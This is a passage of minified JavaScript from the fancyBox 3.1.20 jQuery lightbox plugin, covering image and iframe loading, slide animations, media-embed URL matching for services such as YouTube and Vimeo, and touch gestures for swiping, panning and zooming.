d=n[c];if("w"===d.postfix&&d.value>=a||"x"===d.postfix&&d.value>=s){o=d;break}}!o&&n.length&&(o=n[n.length-1]),o&&(e.src=o.url,e.width&&e.height&&"w"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=i('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=i("<img />").one("error",function(){i(this).remove(),e.$ghost=null,r.setBigImage(e)}).one("load",function(){r.afterLoad(e),r.setBigImage(e)}).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=i("<img />");t.$image=o.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&o.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),o[0].complete?o.trigger("load"):o[0].error?o.trigger("error"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,n=this,s=t.opts.iframe,a=t.$slide;t.$content=i('<div class="fancybox-content'+(s.preload?" fancybox-is-hidden":"")+'"></div>').css(s.css).appendTo(a),e=i(s.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(s.attr).appendTo(t.$content),s.preload?(n.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),n.afterLoad(t)}),a.on("refresh.fb",function(){var t,i,n,a,r,l=c.$content;if(1===e[0].isReady){try{t=e.contents(),i=t.find("body")}catch(c){}i&&i.length&&(s.css.width===o||s.css.height===o)&&(n=e[0].contentWindow.document.documentElement.scrollWidth,a=Math.ceil(i.outerWidth(!0)+(l.width()-n)),r=Math.ceil(i.outerHeight(!0)),l.css({width:s.css.width===o?a+(l.outerWidth()-l.innerWidth()):s.css.width,height:s.css.height===o?r+(l.outerHeight()-l.innerHeight()):s.css.height})),l.removeClass("fancybox-is-hidden")}})):this.afterLoad(t),e.attr("src",t.src),t.opts.smallBtn===!0&&t.$content.prepend(n.translate(t,t.opts.btnTpl.smallBtn)),a.one("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}i(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),c(e)&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=i("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===i.type(e)&&(e=i("<div>").append(i.trim(e)).contents(),3===e[0].nodeType&&(e=i("<div>").html(e))),t.opts.filter&&(e=i("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(i(this).empty(),t.isLoaded=!1)}),t.$content=i(e).appendTo(t.$slide),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=i(o.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=i(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&i('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,n,s,a,r,l=this,c=t.$slide,d=!1;return e=t.opts[l.firstRun?"animationEffect":"transitionEffect"],s=t.opts[l.firstRun?"animationDuration":"transitionDuration"],s=parseInt(t.forcedDuration===o?s:t.forcedDuration,10),!t.isMoved&&t.pos===l.currPos&&s||(e=!1),"zoom"!==e||t.pos===l.currPos&&s&&"image"===t.type&&!t.hasError&&(d=l.getThumbPos(t))||(e="fade"),"zoom"===e?(r=l.getFitPos(t),r.scaleX=Math.round(r.width/d.width*100)/100,r.scaleY=Math.round(r.height/d.height*100)/100,delete r.width,delete r.height,a=t.opts.zoomOpacity,"auto"==a&&(a=Math.abs(t.width/t.height-d.width/d.height)>.1),a&&(d.opacity=.1,r.opacity=1),i.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),d),p(t.$content),void i.fancybox.animate(t.$content,r,s,function(){l.complete()})):(l.updateSlide(t),e?(i.fancybox.stop(c),n="fancybox-animated fancybox-slide--"+(t.pos>l.prevPos?"next":"previous")+" fancybox-fx-"+e,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(n),t.$content.removeClass("fancybox-is-hidden"),p(c),void i.fancybox.animate(c,"fancybox-slide--current",s,function(e){c.removeClass(n).removeAttr("style"),t.pos===l.currPos&&l.complete()},!0)):(p(c),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===l.currPos&&l.complete())))},getThumbPos:function(o){var n,s=this,a=!1,r=function(e){for(var o,n=e[0],s=n.getBoundingClientRect(),a=[];null!==n.parentElement;)"hidden"!==i(n.parentElement).css("overflow")&&"auto"!==i(n.parentElement).css("overflow")||a.push(n.parentElement.getBoundingClientRect()),n=n.parentElement;return o=a.every(function(t){var e=Math.min(s.right,t.right)-Math.max(s.left,t.left),i=Math.min(s.bottom,t.bottom)-Math.max(s.top,t.top);return e>0&&i>0}),o&&s.bottom>0&&s.right>0&&s.left<i(t).width()&&s.top<i(t).height()},l=o.opts.$thumb,c=l?l.offset():0;return c&&l[0].ownerDocument===e&&r(l)&&(n=s.$refs.stage.offset(),a={top:c.top-n.top+parseFloat(l.css("border-top-width")||0),left:c.left-n.left+parseFloat(l.css("border-left-width")||0),width:l.width(),height:l.height(),scaleX:1,scaleY:1}),a},complete:function(){var t=this,o=t.current,n={};o.isMoved||!o.isLoaded||o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),p(o.$slide),o.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?n[o.pos]=o:o&&(i.fancybox.stop(o.$slide),o.$slide.unbind().remove())}),t.slides=n,t.updateCursor(),t.trigger("afterShow"),(i(e.activeElement).is("[disabled]")||o.opts.autoFocus&&"image"!=o.type&&"iframe"!==o.type)&&t.focus())},preload:function(){var t,e,i=this;i.group.length<2||(t=i.slides[i.currPos+1],e=i.slides[i.currPos-1],t&&"image"===t.type&&i.loadSlide(t),e&&"image"===e.type&&i.loadSlide(e))},focus:function(){var t,e=this.current;this.isClosing||(t=e&&e.isComplete?e.$slide.find("button,:input,[tabindex],a").filter(":not([disabled]):visible:first"):null,t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;i(".fancybox-container").each(function(){var e=i(this).data("FancyBox");e&&e.uid!==t.uid&&!e.isClosing&&e.trigger("onDeactivate")}),t.current&&(t.$refs.container.index()>0&&t.$refs.container.prependTo(e.body),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,n,s,a,r,l,c=this,p=c.current,f=function(){c.cleanUp(t)};return!(c.isClosing||(c.isClosing=!0,c.trigger("beforeClose",t)===!1?(c.isClosing=!1,d(function(){c.update()}),1):(c.removeEvents(),p.timouts&&clearTimeout(p.timouts),s=p.$content,o=p.opts.animationEffect,n=i.isNumeric(e)?e:o?p.opts.animationDuration:0,p.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),p.$slide.siblings().trigger("onReset").remove(),n&&c.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),c.hideLoading(p),c.hideControls(),c.updateCursor(),"zoom"!==o||t!==!0&&s&&n&&"image"===p.type&&!p.hasError&&(l=c.getThumbPos(p))||(o="fade"),"zoom"===o?(i.fancybox.stop(s),r=i.fancybox.getTranslate(s),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,a=p.opts.zoomOpacity,"auto"==a&&(a=Math.abs(p.width/p.height-l.width/l.height)>.1),a&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,i.fancybox.setTranslate(p.$content,r),i.fancybox.animate(p.$content,l,n,f),0):(o&&n?t===!0?setTimeout(f,n):i.fancybox.animate(p.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,n,f):f(),0))))},cleanUp:function(t){var e,o=this;o.current.$slide.trigger("onReset"),o.$refs.container.empty().remove(),o.trigger("afterClose",t),o.$lastFocus&&!o.current.focusBack&&o.$lastFocus.focus(),o.current=null,e=i.fancybox.getInstance(),e?e.activate():(a.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft),i("html").removeClass("fancybox-enabled"),i("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,n=Array.prototype.slice.call(arguments,1),s=this,a=e&&e.opts?e:s.current;return a?n.unshift(a):a=s,n.unshift(s),i.isFunction(a.opts[t])&&(o=a.opts[t].apply(a,n)),o===!1?o:void("afterClose"===t?r.trigger(t+".fb",n):s.$refs.container.trigger(t+".fb",n))},updateControls:function(t){var e=this,o=e.current,n=o.index,s=o.opts,a=s.caption,r=e.$refs.caption;o.$slide.trigger("refresh"),e.$caption=a&&a.length?r.html(a):null,e.isHiddenControls||e.showControls(),i("[data-fancybox-count]").html(e.group.length),i("[data-fancybox-index]").html(n+1),i("[data-fancybox-prev]").prop("disabled",!s.loop&&n<=0),i("[data-fancybox-next]").prop("disabled",!s.loop&&n>=e.group.length-1)},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,i=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.1.20",defaults:s,getInstance:function(t){var e=i('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof f&&("string"===i.type(t)?e[t].apply(e,o):"function"===i.type(t)&&t.apply(e,o),e)},open:function(t,e,i){return new f(t,e,i)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var i=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(i).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css("transform"),e&&e.indexOf("matrix")!==-1?(e=e.split("(")[1],e=e.split(")")[0],e=e.split(",")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var i=/\.*translate\((.*)px,(.*)px\)/i,o=i.exec(t.eq(0).attr("style"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var i="",n={};if(t&&e)return e.left===o&&e.top===o||(i=(e.left===o?t.position().left:e.left)+"px, "+(e.top===o?t.position().top:e.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),e.scaleX!==o&&e.scaleY!==o&&(i=(i.length?i+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),i.length&&(n.transform=i),e.opacity!==o&&(n.opacity=e.opacity),e.width!==o&&(n.width=e.width),e.height!==o&&(n.height=e.height),t.css(n)},animate:function(t,e,n,s,a){var r=u||"transitionend";
i.isFunction(n)&&(s=n,n=null),i.isPlainObject(e)||t.removeAttr("style"),t.on(r,function(n){(!n||!n.originalEvent||t.is(n.originalEvent.target)&&"z-index"!=n.originalEvent.propertyName)&&(t.off(r),i.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&(t.css("transition-duration","0ms"),e.width=t.width()*e.scaleX,e.height=t.height()*e.scaleY,e.scaleX=1,e.scaleY=1,i.fancybox.setTranslate(t,e)):a!==!0&&t.removeClass(e),i.isFunction(s)&&s(n))}),i.isNumeric(n)&&t.css("transition-duration",n+"ms"),i.isPlainObject(e)?i.fancybox.setTranslate(t,e):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger("transitionend")},n+16))},stop:function(t){clearTimeout(t.data("timer")),t.off(u)}},i.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?i("body").off("click.fb-start",e).on("click.fb-start",e,{items:i(e),options:t},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},n),this},r.on("click.fb-start","[data-fancybox]",n)}}(window,document,window.jQuery),function(t){"use strict";var e=function(e,i,o){if(e)return o=o||"","object"===t.type(o)&&(o=t.param(o,!0)),t.each(i,function(t,i){e=e.replace("$"+t,i||"")}),o.length&&(e+=(e.indexOf("?")>0?"&":"?")+o),e},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}}};t(document).on("onInit.fb",function(o,n){t.each(n.group,function(o,n){var s,a,r,l,c,d,u,p=n.src||"",f=!1;n.type||(s=t.extend(!0,{},i,n.opts.media),t.each(s,function(i,o){if(r=p.match(o.matcher),d={},u=i,r){if(f=o.type,o.paramPlace&&r[o.paramPlace]){c=r[o.paramPlace],"?"==c[0]&&(c=c.substring(1)),c=c.split("&");for(var s=0;s<c.length;++s){var h=c[s].split("=",2);2==h.length&&(d[h[0]]=decodeURIComponent(h[1].replace(/\+/g," ")))}}return l=t.extend(!0,{},o.params,n.opts[i],d),p="function"===t.type(o.url)?o.url.call(this,r,l,n):e(o.url,r,l),a="function"===t.type(o.thumb)?o.thumb.call(this,r,l,n):e(o.thumb,r),"vimeo"===u&&(p=p.replace("&%23","#")),!1}}),f?(n.src=p,n.type=f,n.opts.thumb||n.opts.$thumb&&n.opts.$thumb.length||(n.opts.thumb=a),"iframe"===f&&(t.extend(!0,n.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),n.contentProvider=u,n.opts.slideClass+=" fancybox-slide--"+("google_maps"==u?"map":"video"))):n.type="image")})})}(window.jQuery),function(t,e,i){"use strict";var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),n=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),s=function(e){var i=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?i.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&i.push({x:e[o].clientX,y:e[o].clientY});return i},a=function(t,e,i){return e&&t?"x"===i?t.x-e.x:"y"===i?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is("a,button,input,select,textarea")||i.isFunction(t.get(0).onclick))return!0;for(var e=0,o=t[0].attributes,n=o.length;e<n;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},l=function(e){var i=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],n=("scroll"===i||"auto"===i)&&e.scrollHeight>e.clientHeight,s=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return n||s},c=function(t){for(var e=!1;!(e=l(t.get(0)))&&(t=t.parent(),t.length&&!t.hasClass("fancybox-stage")&&!t.is("body")););return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){this.$container.off(".fb.touch")},d.prototype.ontouchstart=function(o){var n=this,l=i(o.target),d=n.instance,u=d.current,p=u.$content,f="touchstart"==o.type;if(f&&n.$container.off("mousedown.fb.touch"),!u||n.instance.isAnimating||n.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if((!o.originalEvent||2!=o.originalEvent.button)&&l.length&&!r(l)&&!r(l.parent())&&!(o.originalEvent.clientX>l[0].clientWidth+l.offset().left)&&(n.startPoints=s(o),n.startPoints&&!(n.startPoints.length>1&&d.isSliding))){if(n.$target=l,n.$content=p,n.canTap=!0,i(e).off(".fb.touch"),i(e).on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(n,"ontouchend")),i(e).on(f?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(n,"ontouchmove")),o.stopPropagation(),!d.current.opts.touch&&!d.canPan()||!l.is(n.$stage)&&!n.$stage.find(l).length)return void(l.is("img")&&o.preventDefault());i.fancybox.isMobile&&(c(n.$target)||c(n.$target.parent()))||o.preventDefault(),n.canvasWidth=Math.round(u.$slide[0].clientWidth),n.canvasHeight=Math.round(u.$slide[0].clientHeight),n.startTime=(new Date).getTime(),n.distanceX=n.distanceY=n.distance=0,n.isPanning=!1,n.isSwiping=!1,n.isZooming=!1,n.sliderStartPos=n.sliderLastPos||{top:0,left:0},n.contentStartPos=i.fancybox.getTranslate(n.$content),n.contentLastPos=null,1!==n.startPoints.length||n.isZooming||(n.canTap=!d.isSliding,"image"===u.type&&(n.contentStartPos.width>n.canvasWidth+1||n.contentStartPos.height>n.canvasHeight+1)?(i.fancybox.stop(n.$content),n.$content.css("transition-duration","0ms"),n.isPanning=!0):n.isSwiping=!0,n.$container.addClass("fancybox-controls--isGrabbing")),2!==n.startPoints.length||d.isAnimating||u.hasError||"image"!==u.type||!u.isLoaded&&!u.$ghost||(n.isZooming=!0,n.isSwiping=!1,n.isPanning=!1,i.fancybox.stop(n.$content),n.$content.css("transition-duration","0ms"),n.centerPointStartX=.5*(n.startPoints[0].x+n.startPoints[1].x)-i(t).scrollLeft(),n.centerPointStartY=.5*(n.startPoints[0].y+n.startPoints[1].y)-i(t).scrollTop(),n.percentageOfImageAtPinchPointX=(n.centerPointStartX-n.contentStartPos.left)/n.contentStartPos.width,n.percentageOfImageAtPinchPointY=(n.centerPointStartY-n.contentStartPos.top)/n.contentStartPos.height,n.startDistanceBetweenFingers=a(n.startPoints[0],n.startPoints[1]))}},d.prototype.ontouchmove=function(t){var e=this;if(e.newPoints=s(t),i.fancybox.isMobile&&(c(e.$target)||c(e.$target.parent())))return t.stopPropagation(),void(e.canTap=!1);if((e.instance.current.opts.touch||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.distanceX=a(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=a(e.newPoints[0],e.startPoints[0],"y"),e.distance=a(e.newPoints[0],e.startPoints[0]),e.distance>0)){if(!e.$target.is(e.$stage)&&!e.$stage.find(e.$target).length)return;t.stopPropagation(),t.preventDefault(),e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()}},d.prototype.onSwipe=function(){var e,s=this,a=s.isSwiping,r=s.sliderStartPos.left||0;a===!0?Math.abs(s.distance)>10&&(s.canTap=!1,s.instance.group.length<2&&s.instance.opts.touch.vertical?s.isSwiping="y":s.instance.isSliding||s.instance.opts.touch.vertical===!1||"auto"===s.instance.opts.touch.vertical&&i(t).width()>800?s.isSwiping="x":(e=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=e>45&&e<135?"y":"x"),s.instance.isSliding=s.isSwiping,s.startPoints=s.newPoints,i.each(s.instance.slides,function(t,e){i.fancybox.stop(e.$slide),e.$slide.css("transition-duration","0ms"),e.inTransition=!1,e.pos===s.instance.current.pos&&(s.sliderStartPos.left=i.fancybox.getTranslate(e.$slide).left)}),s.instance.SlideShow&&s.instance.SlideShow.isActive&&s.instance.SlideShow.stop()):("x"==a&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?r+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?r-=Math.pow(-s.distanceX,.8):r+=s.distanceX),s.sliderLastPos={top:"x"==a?0:s.sliderStartPos.top+s.distanceY,left:r},s.requestId&&(n(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(i.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;i.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))}))},d.prototype.onPan=function(){var t,e,s,a=this;a.canTap=!1,t=a.contentStartPos.width>a.canvasWidth?a.contentStartPos.left+a.distanceX:a.contentStartPos.left,e=a.contentStartPos.top+a.distanceY,s=a.limitMovement(t,e,a.contentStartPos.width,a.contentStartPos.height),s.scaleX=a.contentStartPos.scaleX,s.scaleY=a.contentStartPos.scaleY,a.contentLastPos=s,a.requestId&&(n(a.requestId),a.requestId=null),a.requestId=o(function(){i.fancybox.setTranslate(a.$content,a.contentLastPos)})},d.prototype.limitMovement=function(t,e,i,o){var n,s,a,r,l=this,c=l.canvasWidth,d=l.canvasHeight,u=l.contentStartPos.left,p=l.contentStartPos.top,f=l.distanceX,h=l.distanceY;return n=Math.max(0,.5*c-.5*i),s=Math.max(0,.5*d-.5*o),a=Math.min(c-i,.5*c-.5*i),r=Math.min(d-o,.5*d-.5*o),i>c&&(f>0&&t>n&&(t=n-1+Math.pow(-n+u+f,.8)||0),f<0&&t<a&&(t=a+1-Math.pow(a-u-f,.8)||0)),o>d&&(h>0&&e>s&&(e=s-1+Math.pow(-s+p+h,.8)||0),h<0&&e<r&&(e=r+1-Math.pow(r-p-h,.8)||0)),{top:e,left:t}},d.prototype.limitPosition=function(t,e,i,o){var n=this,s=n.canvasWidth,a=n.canvasHeight;return i>s?(t=t>0?0:t,t=t<s-i?s-i:t):t=Math.max(0,s/2-i/2),o>a?(e=e>0?0:e,e=e<a-o?a-o:e):e=Math.max(0,a/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,s=e.contentStartPos.width,r=e.contentStartPos.height,l=e.contentStartPos.left,c=e.contentStartPos.top,d=a(e.newPoints[0],e.newPoints[1]),u=d/e.startDistanceBetweenFingers,p=Math.floor(s*u),f=Math.floor(r*u),h=(s-p)*e.percentageOfImageAtPinchPointX,g=(r-f)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-i(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-i(t).scrollTop(),b=m-e.centerPointStartX,y=v-e.centerPointStartY,w=l+(h+b),x=c+(g+y),S={top:x,left:w,scaleX:e.contentStartPos.scaleX*u,scaleY:e.contentStartPos.scaleY*u};e.canTap=!1,e.newWidth=p,e.newHeight=f,e.contentLastPos=S,e.requestId&&(n(e.requestId),e.requestId=null),e.requestId=o(function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,a=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,l=o.isPanning,c=o.isZooming;return o.endPoints=s(t),o.$container.removeClass("fancybox-controls--isGrabbing"),i(e).off(".fb.touch"),o.requestId&&(n(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/a*.5,o.velocityY=o.distanceY/a*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(l?o.endPanning():c?o.endZooming():o.endSwiping(r)))},d.prototype.endSwiping=function(t){var e=this,o=!1;e.instance.isSliding=!1,e.sliderLastPos=null,"y"==t&&Math.abs(e.distanceY)>50?(i.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},150),o=e.instance.close(!0,300)):"x"==t&&e.distanceX>50&&e.instance.group.length>1?o=e.instance.previous(e.speedX):"x"==t&&e.distanceX<-50&&e.instance.group.length>1&&(o=e.instance.next(e.speedX)),o!==!1||"x"!=t&&"y"!=t||e.instance.jumpTo(e.instance.current.index,150),e.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,n=this;n.contentLastPos&&(n.instance.current.opts.touch.momentum===!1?(t=n.contentLastPos.left,e=n.contentLastPos.top):(t=n.contentLastPos.left+n.velocityX*n.speed,e=n.contentLastPos.top+n.velocityY*n.speed),o=n.limitPosition(t,e,n.contentStartPos.width,n.contentStartPos.height),o.width=n.contentStartPos.width,o.height=n.contentStartPos.height,i.fancybox.animate(n.$content,o,330))},d.prototype.endZooming=function(){var t,e,o,n,s=this,a=s.instance.current,r=s.newWidth,l=s.newHeight;s.contentLastPos&&(t=s.contentLastPos.left,e=s.contentLastPos.top,n={top:e,left:t,width:r,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(s.$content,n),r<s.canvasWidth&&l<s.canvasHeight?s.instance.scaleToFit(150):r>a.width||l>a.height?s.instance.scaleToActual(s.centerPointStartX,s.centerPointStartY,150):(o=s.limitPosition(t,e,r,l),i.fancybox.setTranslate(s.content,i.fancybox.getTranslate(s.$content)),i.fancybox.animate(s.$content,o,150)))},d.prototype.onTap=function(t){var e,o=this,n=i(t.target),a=o.instance,r=a.current,l=t&&s(t)||o.startPoints,c=l[0]?l[0].x-o.$stage.offset().left:0,d=l[0]?l[0].y-o.$stage.offset().top:0,u=function(e){var n=r.opts[e];if(i.isFunction(n)&&(n=n.apply(a,[r,t])),n)switch(n){case"close":a.close(o.startEvent);break;case"toggleControls":a.toggleControls(!0);break;case"next":a.next();break;case"nextOrClose":a.group.length>1?a.next():a.close(o.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(c,d):a.group.length<2&&a.close(o.startEvent))}};if(!(t.originalEvent&&2==t.originalEvent.button||a.isSliding||c>n[0].clientWidth+n.offset().left)){if(n.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(n.is(".fancybox-slide"))e="Slide";else{if(!a.current.$content||!a.current.$content.has(t.target).length)return;e="Content"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(c-o.tapX)>50||Math.abs(d-o.tapY)>50||a.isSliding)return this;u("dblclick"+e)}else 